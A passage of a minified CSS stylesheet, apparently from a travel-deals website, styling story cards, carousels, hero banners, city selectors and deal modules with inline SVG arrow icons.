.story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}.hero{text-align:center;background-position:center center;background-size:cover;height:240px;position:relative}@media only screen and (max-width:767px){.hero{height:160px;overflow:hidden}}.collection-description{max-width:568px;text-align:left;margin:30px auto}@media only screen and (max-width:767px){.collection-description{margin:10px auto!important}}.cs .border-before::before{border-top:1px solid #e1e1e1;content:'';display:block;height:1px;margin:0 auto 15px}.cs #headline-section{margin-bottom:15px}.cs .heroonly{margin-top:20px}@media only screen and (max-width:767px){.cs .heroonly{margin-top:0}}@media only screen and (max-width:767px){.cs .heroonly:not(.map-view){margin-bottom:10px;margin-top:15px}}.cs .nav-results:not(.hidden)~.heroonly{margin-top:0}.city-select{margin-bottom:10px}@media only screen and (min-width:768px){.city-select{display:inline-block;margin-bottom:0;margin-right:5px;width:240px}}@media only screen and (min-width:1279px){.city-select{float:left;width:auto}}@media only screen and (min-width:768px){.sort-select{display:inline-block;margin-left:5px;width:240px}}@media only screen and (min-width:1279px){.sort-select{float:right;width:auto}}.map-city-selection{text-align:center;margin-bottom:15px}.map-city-selection .h5{margin-bottom:5px}.map-city-selection .city-select{float:none!important;margin:0!important;width:auto!important}.circle{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#fff;-webkit-font-smoothing:antialiased;height:200px;top:20px;width:200px}@media only screen and (max-width:767px){.circle{height:180px;top:-10px;width:180px}}.circle::before{border-radius:50%;background:#0276ee;content:'';display:block;height:0;left:0;opacity:.8;padding-bottom:100%;position:absolute;top:0;width:100%}.circle .circle-headline{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding-bottom:5px;width:80%;z-index:1}.circle .circle-headline hr{margin:10px}.circle .circle-footer{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:10%;z-index:1}@media only screen and (max-width:767px){.circle .circle-footer{display:none}}.circle .circle-footer a{display:inline-block;vertical-align:middle;margin:0 5px}.deal-module{position:relative}.cssanimations .deal-module .deal-img{overflow:hidden}.cssanimations .deal-module .deal-img::after{content:"";position:absolute;top:50%;left:50%;margin-top:-20%;margin-left:-20%;display:block;width:40%;height:0;padding-bottom:40%;background:#000;pointer-events:none;border-radius:50%;-webkit-transition:-webkit-transform 0s ease,opacity .2s ease;-webkit-transition-delay:.2s,0s;-webkit-transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:transform 0s ease .2s,opacity .2s ease;transition:transform 0s ease .2s,opacity .2s ease,-webkit-transform 0s ease .2s;opacity:0}.cssanimations .deal-module .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);width:42px;height:25px;background-size:42px 25px}.cssanimations .deal-module .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.cssanimations .deal-module .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.cssanimations .deal-module .deal-img .linkout span{padding-top:10px;display:block}.cssanimations .deal-module.deal-module--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout span{padding-top:10px;display:block}.cssanimations .deal-module>a:hover .deal-img::after{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:scale3d(4,4,4);transform:scale3d(4,4,4);opacity:.15}.cssanimations .deal-module>a:hover .deal-img::before{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(20px,-50%);transform:translate(20px,-50%);opacity:1}.cssanimations .deal-module>a:hover .deal-img .linkout{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);opacity:1}.deals-group{margin-top:15px}.deals-group .deal-img{position:relative;width:100%;max-width:100%;overflow:hidden}.deals-group .deal-img a{display:block}.deals-group .deal-info{*zoom:1;padding-top:8px}.deals-group .deal-info::before,.deals-group .deal-info::after{content:" ";font-size:0;display:table}.deals-group .deal-info::after{clear:both}.deals-group .deal-price{float:left;height:58px;line-height:1.3!important;text-align:right;white-space:nowrap;color:#919191}.deals-group .deal-price a,.deals-group .deal-price>span{display:block}.deals-group .deal-price .price-extension{display:block;text-transform:uppercase;font-size:12px}.deals-group .deal-price:not(:empty){padding-right:10px!important}@media only screen and (min-width:768px){.deals-group .deal-price{height:41px}}.deals-group a .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group a .deal-price:hover,.deals-group a .deal-price:focus{outline:0}.deals-group a .deal-price:active{outline:0}.deals-group .deal-headline{line-height:1.3!important}.deals-group .deal-headline a,.deals-group .deal-headline>span{display:block;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-headline a:hover,.deals-group .deal-headline a:focus,.deals-group .deal-headline>span:hover,.deals-group .deal-headline>span:focus{outline:0}.deals-group .deal-headline a:active,.deals-group .deal-headline>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-headline a,.deals-group .deal-headline>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-meta a,.deals-group .deal-meta>span{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-meta a:hover,.deals-group .deal-meta a:focus,.deals-group .deal-meta>span:hover,.deals-group .deal-meta>span:focus{outline:0}.deals-group .deal-meta a:active,.deals-group .deal-meta>span:active{outline:0}.deals-group .deal-when{margin:0}.deals-group .deal-when a,.deals-group .deal-when>span{display:block;color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-when a:hover,.deals-group .deal-when a:focus,.deals-group .deal-when>span:hover,.deals-group .deal-when>span:focus{outline:0}.deals-group .deal-when a:active,.deals-group .deal-when>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-when a,.deals-group .deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-lead{display:none;margin-top:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-lead:hover,.deals-group .deal-lead:focus{outline:0}.deals-group .deal-lead:active{outline:0}.deals-group .deal-module--linkout .deal-headline 